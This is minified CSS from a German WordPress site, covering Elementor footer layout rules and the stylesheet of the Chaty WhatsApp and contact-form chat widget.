.elementor-heading-title{font-size:20px;font-weight:bold;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-438 .elementor-element.elementor-element-1c64b44{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-item > a{font-size:15px;}.elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-a23bd83.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-438 .elementor-element.elementor-element-a23bd83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button{background-color:#d11241;box-shadow:3px 3px 10px 0px rgba(0,0,0,0.5);border-style:solid;border-color:#d11241;border-radius:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button:hover, .elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button:focus{background-color:#ffffff;color:#54595f;border-color:#d11241;}.elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button:hover svg, .elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button:focus svg{fill:#54595f;}.elementor-438 .elementor-element.elementor-element-7478313 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-438 .elementor-element.elementor-element-7478313:not(.elementor-motion-effects-element-type-background), .elementor-438 .elementor-element.elementor-element-7478313 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004990;}.elementor-438 .elementor-element.elementor-element-7478313{border-style:solid;border-width:001px 0px 0px 0px;border-color:#d11241;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-7478313 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-438 .elementor-element.elementor-element-4ba729a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-9d66646.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-438 .elementor-element.elementor-element-9d66646.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-438 .elementor-element.elementor-element-494ceb5 img{width:24%;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-a654686.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-438 .elementor-element.elementor-element-a654686.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-438 .elementor-element.elementor-element-60f41e8{text-align:center;font-size:12px;color:#ffffff;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-4135e4f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-438 .elementor-element.elementor-element-4135e4f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-438 .elementor-element.elementor-element-93f86e2{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-438 .elementor-element.elementor-element-93f86e2 .elementor-widget-container{text-align:center;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-2bfd883.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-438 .elementor-element.elementor-element-2bfd883.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-438 .elementor-element.elementor-element-2853ddff{padding:50px 20px 20px 20px;}.elementor-438 .elementor-element.elementor-element-662815c{margin-top:70px;margin-bottom:0px;}.elementor-438 .elementor-element.elementor-element-7478313{padding:50px 20px 20px 20px;}.elementor-438 .elementor-element.elementor-element-4ba729a{margin-top:70px;margin-bottom:0px;}}@media(max-width:767px){.elementor-438 .elementor-element.elementor-element-2853ddff{padding:40px 15px 20px 15px;}.elementor-438 .elementor-element.elementor-element-ba876f4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-662815c{margin-top:40px;margin-bottom:0px;}.elementor-438 .elementor-element.elementor-element-135c40b{width:40%;}.elementor-438 .elementor-element.elementor-element-2025c3e .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-a423ffd .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-7bf1b8a .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-6ab1cbd .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-87273d0 .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-b5a4d82 .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-5ed4f3b{width:40%;}.elementor-438 .elementor-element.elementor-element-d73568d .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-item > a{font-size:10px;}.elementor-438 .elementor-element.elementor-element-a23bd83{width:40%;}.elementor-438 .elementor-element.elementor-element-2ec1ece > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-7478313{padding:40px 15px 20px 15px;}.elementor-438 .elementor-element.elementor-element-57bda79 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-4ba729a{margin-top:40px;margin-bottom:0px;}.elementor-438 .elementor-element.elementor-element-9d66646{width:40%;}.elementor-438 .elementor-element.elementor-element-494ceb5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-a654686{width:60%;}.elementor-438 .elementor-element.elementor-element-4135e4f{width:60%;}.elementor-438 .elementor-element.elementor-element-2bfd883{width:60%;}}@media(min-width:768px){.elementor-438 .elementor-element.elementor-element-135c40b{width:26.14%;}.elementor-438 .elementor-element.elementor-element-5ed4f3b{width:40.524%;}}@media(max-width:1024px) and (min-width:768px){.elementor-438 .elementor-element.elementor-element-135c40b{width:40%;}.elementor-438 .elementor-element.elementor-element-5ed4f3b{width:40%;}.elementor-438 .elementor-element.elementor-element-a23bd83{width:40%;}.elementor-438 .elementor-element.elementor-element-9d66646{width:40%;}.elementor-438 .elementor-element.elementor-element-a654686{width:60%;}.elementor-438 .elementor-element.elementor-element-4135e4f{width:60%;}.elementor-438 .elementor-element.elementor-element-2bfd883{width:60%;}}/* Start custom CSS for section, class: .elementor-element-2853ddff */.elementor-location-footer{
    clear: both;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.athletes-usa.de/wp-content/cache/wpfc-minified/9lvv65i4/fr3qu.css
body_size: 6334
content:
.chaty *,.chaty-chat-view *,.chaty-outer-forms *{box-sizing:border-box}
.chaty-agent-data,.chaty-whatsapp-field input[type=text],.chaty-whatsapp-message,.chaty-whatsapp-message p{font-family:Segoe UI,Helvetica Neue,Helvetica,Lucida Grande,Arial,Ubuntu,Cantarell,Fira Sans,sans-serif}
.chaty-agent-header,.chaty-channel,.chaty-channels,.chaty-form-body,.chaty-tooltip{position:relative}
.chaty-tooltip .on-hover-text,.chaty-tooltip .on-hover-text:before,.chaty-tooltip:after,.chaty-tooltip:before{text-transform:none;font-size:.9em;line-height:1;user-select:none;pointer-events:none;position:absolute;display:none;opacity:0}
.on-hover-text{display:none}
.on-hover-text p{white-space:nowrap}
.on-hover-text img.emoji{max-width:none}
.chaty-tooltip .on-hover-text:before,.chaty-tooltip:before{content:"";border:5px solid transparent;z-index:1001}
.chaty-tooltip:after{content:attr(data-hover)}
.chaty-tooltip .on-hover-text,.chaty-tooltip:after{text-align:center;min-width:1em;max-width:21em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:5px 15px;border-radius:10px;background:#fff;color:#333;z-index:1000;box-shadow:0 1.93465px 7.73859px rgb(0 0 0 / 15%);font-size:17px;line-height:21px}
.chaty-animation-shockwave:after,.chaty-animation-shockwave:before{content:"";border-radius:50%;position:absolute;top:0;right:0;bottom:0}
.chaty-tooltip .on-hover-text{overflow:visible;white-space:pre}
.chaty-tooltip.active .on-hover-text,.chaty-tooltip.active .on-hover-text:before,.chaty-tooltip.active:after,.chaty-tooltip.active:before,.chaty-tooltip:hover .on-hover-text,.chaty-tooltip:hover .on-hover-text:before,.chaty-tooltip:hover:after,.chaty-tooltip:hover:before{display:block;opacity:1}
.chaty-tooltip.active .on-hover-text,.chaty-tooltip.active .on-hover-text:before,.chaty-tooltip.active:after,.chaty-tooltip.active:before,.chaty-tooltip.pos-left:hover .on-hover-text,.chaty-tooltip.pos-left:hover .on-hover-text:before,.chaty-tooltip.pos-left:hover:after,.chaty-tooltip.pos-left:hover:before,.chaty-tooltip.pos-right:hover .on-hover-text,.chaty-tooltip.pos-right:hover .on-hover-text:before,.chaty-tooltip.pos-right:hover:after,.chaty-tooltip.pos-right:hover:before{animation:ease-out forwards tooltips-horz}
.chaty-tooltip.has-on-hover:after,.chaty-tooltip.has-on-hover:before,.chaty-widget .chaty-i-trigger .chaty-cta-close.chaty-tooltip.chaty-tooltip:hover:after,.chaty-widget .chaty-i-trigger .chaty-cta-close.chaty-tooltip:hover:before,.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip:after,.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip:before,.chaty-widget.cssas-no-close-button.default-open .chaty-i-trigger,.on-hover-text:empty,[data-hover=""]:after,[data-hover=""]:before{display:none!important}
.chaty-tooltip.pos-top .on-hover-text:before,.chaty-tooltip.pos-top:before{border-bottom-width:0;border-top-color:#fff;bottom:calc(100% + 5px)}
.chaty-tooltip.pos-top .on-hover-text:after,.chaty-tooltip.pos-top:after{bottom:calc(100% + 10px)}
.chaty-tooltip.pos-top .on-hover-text,.chaty-tooltip.pos-top:after,.chaty-tooltip.pos-top:before{left:50%;transform:translate(-50%,-.5em)}
.chaty-tooltip.pos-down:before{top:100%;border-top-width:0;border-bottom-color:#fff}
.chaty-tooltip.pos-down:after{top:calc(100% + 5px)}
.chaty-tooltip.pos-down:after,.chaty-tooltip.pos-down:before{left:50%;transform:translate(-50%,.5em)}
.chaty-tooltip.pos-left .on-hover-text:before,.chaty-tooltip.pos-left:before{top:50%;border-right-width:0;border-left-color:#fff;left:calc(0em - 10px);transform:translate(-.5em,-50%)}
.chaty-tooltip.pos-left .on-hover-text:before{left:auto;right:calc(0em - 5px)}
.chaty-tooltip.pos-left .on-hover-text,.chaty-tooltip.pos-left:after{top:50%;right:calc(100% + 10px);transform:translate(-.5em,-50%)}
.chaty-tooltip.pos-right .on-hover-text:before,.chaty-tooltip.pos-right:before{top:50%;border-left-width:0;border-right-color:#fff;right:calc(0em - 10px);transform:translate(.5em,-50%)}
.chaty-tooltip.pos-right .on-hover-text:before{left:calc(0em - 5px);right:auto}
.chaty-tooltip.pos-right .on-hover-text,.chaty-tooltip.pos-right:after{top:50%;left:calc(100% + 10px);transform:translate(.5em,-50%)}
@keyframes tooltips-vert{to{opacity:1;transform:translate(-50%,0)}}@keyframes tooltips-horz{to{opacity:1;transform:translate(0,-50%)}}.chaty-tooltip.pos-down:hover:after,.chaty-tooltip.pos-down:hover:before,.chaty-tooltip.pos-top:hover:after,.chaty-tooltip.pos-top:hover:before{animation:ease-out forwards tooltips-vert}
@-webkit-keyframes chaty-animation-shockwave{0%{transform:scale(1);box-shadow:0 0 2px rgba(0,0,0,.3),inset 0 0 1px rgba(0,0,0,.3)}95%{box-shadow:0 0 50px transparent,inset 0 0 30px transparent}
100%{transform:scale(2.25)}
}@keyframes chaty-animation-shockwave{0%{transform:scale(1);box-shadow:0 0 2px rgba(0,0,0,.3),inset 0 0 1px rgba(0,0,0,.3)}95%{box-shadow:0 0 50px transparent,inset 0 0 30px transparent}
100%{transform:scale(2.25)}
}@-webkit-keyframes chaty-animation-blink{0%,100%{opacity:1}
20%{opacity:.5}}@keyframes chaty-animation-blink{0%,100%{opacity:1}
20%{opacity:.5}}@-webkit-keyframes chaty-animation-pulse{0%{transform:scale(1);box-shadow:0 2px 2px rgba(0,0,0,.2);border-radius:50%}100%{transform:scale(1.1);box-shadow:0 2px 2px rgba(0,0,0,.2);border-radius:45%}
}@keyframes chaty-animation-pulse{0%{transform:scale(1);border-radius:50%}100%{transform:scale(1.1);border-radius:45%}
}.chaty-animation-shockwave:after{left:0;-webkit-animation:2s ease-out 1.3s infinite chaty-animation-shockwave;animation:2s ease-out 1.3s infinite chaty-animation-shockwave}
.chaty-animation-shockwave:before{left:0;-webkit-animation:2s ease-out .8s infinite chaty-animation-shockwave;animation:2s ease-out .8s infinite chaty-animation-shockwave}
.chaty-animation-blink{-webkit-animation:1.33s ease-out infinite chaty-animation-blink;animation:1.33s ease-out infinite chaty-animation-blink}
.chaty-animation-pulse,.chaty-animation-pulse-icon{-webkit-animation:.4s infinite alternate chaty-animation-pulse;animation:.4s infinite alternate chaty-animation-pulse}
.chaty-animation-sheen{position:relative;overflow:hidden}
.chaty-animation-sheen:after{animation:5s infinite chaty-animation-sheen;content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(to bottom,transparent,rgba(255,255,255,.5) 50%,transparent);transform:rotateZ(60deg) translate(0,5em)}
@keyframes chaty-animation-sheen{100%,20%{transform:rotateZ(60deg) translate(0,-80px)}}.chaty-animation-fade{animation:5s infinite chaty-animation-fade}
.chaty-animation-spin{animation:5s cubic-bezier(.56,-.35,.22,1.5) infinite chaty-animation-spin}
@keyframes chaty-animation-fade{15%,5%{opacity:.25}
10%,100%,20%{opacity:1}}@keyframes chaty-animation-spin{10%{transform:rotateZ(-20deg);animation-timing-function:ease}
100%,20%{transform:rotateZ(360deg)}}.chaty-animation-bounce,.chaty-animation-jump{animation:5s cubic-bezier(.84,-.54,.31,1.19) infinite chaty-animation-bounce}
@keyframes chaty-animation-bounce{0%,100%,20%{transform:none}
10%{transform:translateY(-1em)}}@keyframes chaty-animation-waggle{0%{transform:none}10%{transform:rotateZ(-20deg) scale(1.2)}
13%{transform:rotateZ(25deg) scale(1.2)}
15%{transform:rotateZ(-15deg) scale(1.2)}
17%{transform:rotateZ(15deg) scale(1.2)}
20%{transform:rotateZ(-12deg) scale(1.2)}
22%{transform:rotateZ(0) scale(1.2)}
100%,24%{transform:rotateZ(0) scale(1)}
}.chaty-animation-waggle{animation:5s infinite chaty-animation-waggle}
.chaty-animation-floating{-webkit-animation:chaty-animation-floating 3s ease infinite;animation:chaty-animation-floating 3s ease infinite}
@keyframes chaty-animation-floating{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}50%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}
100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}.chaty{display:none;z-index:99999}
.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close.chaty-tooltip.chaty-tooltip:hover:after,.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close.chaty-tooltip:hover:before,.chaty.active,.chaty.form-open .chaty-widget.cssas-no-close-button.default-open .chaty-i-trigger{display:block!important}
.chaty *{margin:0;padding:0}
.chaty .sr-only,.chaty-outer-forms .sr-only,.hide-cht-svg-bg{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;border:0!important;outline:0!important}
.chaty a,.chaty a:focus,.chaty a:hover,.chaty button{border:none;text-decoration:none;outline:0;box-shadow:none}
.chaty-widget{position:fixed;bottom:25px;right:25px;z-index:10001}
.chaty-widget.left-position{left:25px;right:auto}
.chaty-channel-list{display:flex;width:62px;height:124px;position:absolute;bottom:-4px;right:0;flex-direction:column;align-items:flex-start;pointer-events:none}
.chaty-widget.left-position .chaty-channel-list{left:0;right:auto}
.chaty-widget.chaty-open .chaty-channel-list,.chaty-widget.has-single .chaty-i-trigger .Phone-channel:after,.chaty-widget.has-single .chaty-i-trigger .Phone-channel:before{pointer-events:auto}
.chaty-channel-list .chaty-channel,.chaty-channel.single .chaty-svg{display:inline-block;width:54px;height:54px;border-radius:50%;margin:4px;cursor:pointer;box-shadow:0 16px 24px 0 rgb(73 104 126 / 16%)}
.chaty-channel-list .chaty-channel{position:absolute;bottom:0;opacity:0;transition:.5s;-webkit-transition:.5s}
.chaty-channel.single .chaty-svg{margin:0}
.chaty-widget.chaty-open .chaty-channel-list .chaty-channel{opacity:1}
.chaty-channel a,.chaty-channel button,.chaty-svg{display:block;width:54px;height:54px;border-radius:50%;cursor:pointer;position:relative;outline:0;min-width:unset}
* .chaty-channel button{min-width:unset;max-width:unset}
.chaty-channel button{background:0 0;border-radius:50%}
.chaty-channel a .chaty-custom-icon,.chaty-channel button .chaty-custom-icon,.chaty-svg .chaty-custom-icon{width:54px;height:54px;border-radius:50%;text-align:center;font-size:27px;line-height:54px;color:#fff}
.chaty-channel a:focus,.chaty-channel button:focus,.chaty-contact-form-box button.chaty-submit-button{outline:0}
.chaty-contact-form-box button.chaty-submit-button:disabled .chaty-loader{display:inline-block}
.chaty-agent-icon svg,.chaty-channel svg,.chaty-view-channels .chaty-channel span svg{width:100%;height:100%}
.chaty-channel img{width:54px;height:54px;object-fit:cover;border-radius:50%}
.chaty-i-trigger .chaty-channel{position:absolute;bottom:0;right:4px;transition:.5s;border-radius:50%;cursor:pointer}
.chaty-cta-button{transition:.5s;box-shadow:0 16px 24px 0 rgb(73 104 126 / 16%);border-radius:50%}
.chaty-widget.left-position .chaty-i-trigger .chaty-channel{left:4px;right:auto}
.chaty-widget .chaty-cta-main .chaty-cta-button{z-index:1099;opacity:1;position:relative}
.chaty-widget.chaty-open .chaty-cta-main .chaty-cta-button{z-index:999;opacity:0;transform:rotate(540deg);visibility:hidden}
.chaty-widget .chaty-i-trigger .chaty-cta-close{pointer-events:none}
.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close{pointer-events:auto;z-index:101}
.chaty-widget .chaty-i-trigger .chaty-cta-close .chaty-cta-button{z-index:999;opacity:0;visibility:hidden}
.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close .chaty-cta-button{z-index:1099;opacity:1;transform:rotate(180deg);visibility:visible}
.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip{z-index:91}
.chaty-channel button.open-chaty-channel,.chaty-widget.chaty-no-close-button:not(.has-single) .chaty-i-trigger:not(.single-channel),.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip .on-hover-text,.chaty.form-open .chaty-channel button.open-chaty,.chaty.form-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip .on-hover-text,.chaty.form-open .chaty-i-trigger .chaty-tooltip:after,.chaty.form-open .chaty-i-trigger .chaty-tooltip:before,.chaty.form-open .chaty-widget.has-single .chaty-i-trigger .on-hover-text{display:none}
.chaty.form-open.active .chaty-widget .chaty-i-trigger{display:block}
.chaty.form-open.active .chaty-widget .chaty-i-trigger .chaty-cta-main{display:none}
.chaty.form-open.active .chaty-widget .chaty-i-trigger .chaty-cta-close .chaty-cta-button{opacity:1;visibility:visible;pointer-events:auto}
.chaty-widget .ch-pending-msg{position:absolute;right:-4px;top:-4px;width:16px;height:16px;text-align:center;background:red;color:#fff;font-size:10px;line-height:16px;border-radius:50%;z-index:1101}
.chaty-widget.left-position.hor-mode .chaty-channel-list{width:136px;height:62px;left:0;bottom:0}
.chaty-widget.right-position.hor-mode .chaty-channel-list{width:136px;height:62px;right:0;left:auto;bottom:0}
.chaty-widget.hor-mode .chaty-channel-list .chaty-channel{margin-top:0;margin-bottom:0}
.chaty-widget.hor-mode.left-position .chaty-channel-list .chaty-channel{left:0}
.chaty-widget.hor-mode.right-position .chaty-channel-list .chaty-channel{right:0;left:auto}
.chaty-chat-view,.chaty-outer-forms{vertical-align:bottom;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;position:fixed!important;bottom:-25px;left:25px;padding:0;width:320px;max-width:90%;-moz-transition:.5s linear;box-shadow:rgba(0,0,0,.16) 0 5px 40px;-webkit-box-shadow:rgba(0,0,0,.16) 0 5px 40px;-moz-box-shadow:rgba(0,0,0,.16) 0 5px 40px;opacity:0;visibility:hidden;pointer-events:none;z-index:-1;transition:.5s;-webkit-transition:.5s;animation-delay:-2s;-webkit-animation-delay:-2s}
.chaty-chat-view.pos-left,.chaty-outer-forms.pos-left{left:25px}
.chaty-chat-view.pos-right,.chaty-outer-forms.pos-right{right:25px;left:auto}
.chaty-outer-forms.active,.chaty:not(.form-open) .chaty-widget.chaty-open+.chaty-chat-view{-webkit-transform:translateY(-93px);transform:translateY(-93px);opacity:1;z-index:999999;visibility:visible;bottom:0;pointer-events:auto}
.chaty-whatsapp-body{padding:0;min-height:260px;position:relative;z-index:2}
.chaty-whatsapp-content{padding:20px}
.chaty-popup-whatsapp-form .chaty-whatsapp-body{height:260px;min-height:auto}
.chaty-popup-whatsapp-form .chaty-whatsapp-content{display:flex;align-items:flex-start}
.chaty-form-body{background:#fff;z-index:99999;min-height:75px;border-radius:10px}
.chaty-form-body form{margin:0;padding:0}
.qr-code-image{padding:10px;text-align:center;border:solid 1px silver;border-radius:4px}
.qr-code-image img{max-width:100%;max-height:360px;margin:0 auto;display:block;width:100%;height:auto}
.chaty-whatsapp-form{position:relative;background-color:#f0ede7;border-radius:8px;margin:0}
.chaty-whatsapp-form:before{display:block;position:absolute;content:"";left:0;top:0;height:100%;width:100%;z-index:0;opacity:.035;background-image:url(//www.athletes-usa.de/wp-content/plugins/chaty/images/whatsapp.png)}
.chaty-popup-whatsapp-form .chaty-whatsapp-body:before,.chaty-popup-whatsapp-form .chaty-whatsapp-footer:before{background-image:url(//www.athletes-usa.de/wp-content/plugins/chaty/images/whatsapp-welcome-popup.png);opacity:.7}
.chaty-whatsapp-message{padding:7px 14px 6px;background-color:#fff;border-radius:0 10px 10px;position:relative;transform-origin:center top;z-index:2;margin-top:0;margin-left:0;max-width:calc(100% - 40px);font-family:Segoe UI,Helvetica Neue,Helvetica,Lucida Grande,Arial,Ubuntu,Cantarell,Fira Sans,sans-serif;font-size:14px;line-height:18px;border:1px solid rgba(34,17,71,.08)}
.chaty-whatsapp-message:before{content:"";display:none;width:0;height:0;border-top:0 solid transparent;border-bottom:10px solid transparent;border-right:12px solid #fff;position:absolute;left:-12px;top:0}
.wp-profile-img+.chaty-whatsapp-message:before{display:block}
.chaty-whatsapp-message p{margin:0;padding:0;color:#111b21;font-weight:400;word-wrap:break-word}
.chaty-whatsapp-footer{position:relative;padding:20px 15px}
.whatsapp-chaty-form{display:flex;margin:0;padding:0}
button.chaty-whatsapp-button-button,button.chaty-whatsapp-button-button:focus,button.chaty-whatsapp-button-button:hover{text-align:center!important;height:40px!important;width:40px!important;padding:0!important;background:#c6d7e3!important;border-radius:20px!important;outline:0!important;box-shadow:none!important;cursor:pointer!important;margin:0 0 0 10px!important;text-decoration:none!important;border:none!important;min-width:1px!important;flex:0 0 40px}
button.chaty-whatsapp-button-button{background:#c6d7e3!important}
button.chaty-whatsapp-button-button:focus,button.chaty-whatsapp-button-button:hover{background:#a8c5da!important}
.chaty-whatsapp-input:not(:placeholder-shown)+button.chaty-whatsapp-button-button{background:#25d366!important}
.chaty-whatsapp-input:not(:placeholder-shown)+button.chaty-whatsapp-button-button:focus,.chaty-whatsapp-input:not(:placeholder-shown)+button.chaty-whatsapp-button-button:hover{background:#22bf5b!important}
.chaty-whatsapp-data{display:flex;flex:1;z-index:1}
.chaty-whatsapp-field{padding-right:0;flex:1;position:relative;display:flex;align-items:center}
.chaty-whatsapp-button{flex:0 0 48px}
.chaty-whatsapp-button svg{width:100%;height:100%;margin:0;padding:0}
.chaty-whatsapp-field input[type=text]{height:40px!important;line-height:normal;padding:0 10px 0 15px;font-size:16px;resize:none;width:100%;border:none!important;border-radius:24px;outline:0;box-shadow:none!important;background:#fff!important;margin:0;color:#111b21;flex:1}
.chaty-whatsapp-field input[type=text]:focus{outline:0!important;border:none!important;margin:0;color:#111b21;box-shadow:none!important}
.chaty-whatsapp-button-button:active,.chaty-whatsapp-button-button:focus,.chaty-whatsapp-button-button:hover{background:#a8c5da!important}
.chaty.form-open .chaty-channel button.open-chaty-channel,.chaty.form-open .chaty-no-close-button.has-single .chaty-i-trigger{display:block}
.chaty-agent-data{font-size:16px}
.chaty-agent-header{font-size:18px;padding:20px 15px;background:#22bf5b;color:#fff;-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px}
.chaty-agent-data .close-chaty-form{right:10px;top:12px}
.chaty-agent-data .chaty-agent{display:flex;align-items:center;padding:15px}
.chaty-agent-data .chaty-agent a{color:#49687e;font-size:16px;text-decoration:none;display:flex;width:100%;align-items:center;outline:0;font-weight:400}
.chaty-contact-input input.chaty-input-field,.chaty-contact-input input[type=email].chaty-input-field,.chaty-contact-input input[type=text].chaty-input-field,.chaty-contact-input select.chaty-input-field,.chaty-contact-input textarea.chaty-textarea-field{color:#28303d;font-family:BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",sans-sans;margin:0;background:#fff;outline:0}
.chaty-agent-data .chaty-agent+.chaty-agent{border-top:2px solid #f6f8f9}
.chaty-agent-img{width:36px;height:36px;object-fit:cover;border-radius:50%}
.chaty-agent-icon{width:48px;height:48px;margin:0 15px 0 0}
.chaty-agent-data .chaty-custom-icon{width:48px;height:48px;text-align:center;display:block;line-height:48px;background:silver;border-radius:50%;color:#fff;font-size:28px}
.chaty-close-agent-list{position:absolute;right:15px;top:10px;width:26px;height:26px;cursor:pointer;z-index:10;padding:0 0 10px 10px}
.chaty-agent-icon img{width:48px;height:48px;object-fit:cover}
.chaty-close-agent-list svg{fill:#ffffff}
.agent-sub-header{font-size:14px;line-height:20px;font-weight:400}
.agent-main-header{font-size:20px;line-height:32px;font-weight:700;position:relative}
.chaty-agent-header:before,.chaty-view-header:before{content:"";background:url(//www.athletes-usa.de/wp-content/plugins/chaty/images/header-top.png) no-repeat;width:215px;height:41px;position:absolute;top:0;left:0;z-index:1}
.chaty-agent-header:after,.chaty-view-header:after{content:"";background:url(//www.athletes-usa.de/wp-content/plugins/chaty/images/header-bottom.png) no-repeat;width:44px;height:41px;position:absolute;bottom:0;right:0;z-index:1}
.chaty-custom-channel-icon{display:block;border-radius:50%;color:#fff;text-align:center;line-height:54px}
.chaty-contact-form-title{padding:10px 15px;text-align:left;font-size:18px;color:#fff;border-radius:8px 8px 0 0;justify-content:space-between;display:flex}
.chaty-contact-inputs{padding:15px}
.chaty-contact-input{display:block}
.chaty-contact-input label.chaty-form-label{font-size:14px;margin:0;padding:0 0 4px 0;line-height:20px;display:flex;color:#28303d}
.chaty-contact-input+.chaty-contact-input{margin:10px 0 0}
.chaty-contact-input input.chaty-input-field,.chaty-contact-input input[type=email].chaty-input-field,.chaty-contact-input input[type=text].chaty-input-field,.chaty-contact-input select.chaty-input-field{width:100%;height:36px;line-height:36px;font-size:16px;padding:0 10px;border:1px solid #ccc;border-radius:4px}
.chaty-contact-input .has-chaty-error:focus,.chaty-contact-input input.chaty-input-field:focus,.chaty-contact-input input[type=email].chaty-input-field:focus,.chaty-contact-input input[type=tel].chaty-input-field:focus,.chaty-contact-input input[type=text].chaty-input-field:focus,.chaty-contact-input select.chaty-input-field:focus,.chaty-contact-input textarea.chaty-textarea-field:focus{outline:0;box-shadow:none;border-color:#898989;background-color:#fff}
